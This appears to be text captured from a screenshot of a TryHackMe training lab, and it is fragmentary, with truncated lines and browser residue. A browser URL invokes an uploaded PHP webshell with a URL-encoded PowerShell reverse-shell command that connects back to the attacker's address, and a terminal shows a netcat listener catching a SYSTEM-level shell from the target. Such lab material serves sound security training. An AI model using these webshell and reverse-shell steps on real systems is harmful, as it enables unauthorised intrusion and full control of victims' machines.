 10.10.10.24/uploads/web
10.10.10.24/uploads/webshell.php?cmd=powershell -c "%24client %3D New-Object System.Net.Sockets.TCPClient('10.10.45.62'%2
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Re
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new expe
root@ip-10-10-45-62: ~/Desktop
File Edit View Search Terminal Help
root@ip-10-10-45-62:~/Desktop# nano webshell.php
Use "fg" to return to nano.
[2]+  Stopped                 nano webshell.php
root@ip-10-10-45-62:~/Desktop# cp /usr/share/webshells/php/php-reverse-shell.php
 .
root@ip-10-10-45-62:~/Desktop# namp webshell.php
Command 'namp' not found, did you mean:
  command 'pamp' from deb paml
  command 'nama' from deb nama
  command 'nam' from deb nam
  command 'nmap' from deb nmap
Try: apt install <deb name>
root@ip-10-10-45-62:~/Desktop# nano webshell.php
root@ip-10-10-45-62:~/Desktop# nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.10.24 49873 received!
whoami
nt authority\system
PS C:\xampp\htdocs\uploads>
10.10.10.24